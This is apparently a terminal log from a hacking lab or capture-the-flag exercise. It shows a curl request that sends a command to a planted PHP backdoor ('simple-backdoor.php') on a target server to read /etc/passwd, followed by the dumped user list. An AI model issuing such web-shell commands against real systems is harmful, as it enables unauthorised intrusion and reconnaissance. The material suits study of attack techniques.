 ┌──(jorge㉿hackerjorge)-[~]
└─$ curl "http://70.82.27.254/simple-backdoor.php?cmd=cat%20/etc/passwd"
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->

<pre>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
ftp:x:105:107:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
bind:x:106:110::/var/cache/bind:/usr/sbin/nologin
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
walex:x:1000:1000::/home/walex:/bin/bash
paula:x:1001:1001::/home/paula:/bin/bash
pilot:x:1002:1002::/home/pilot:/bin/bash
</pre>
┌──(jorge㉿hackerjorge)-[~]
└─$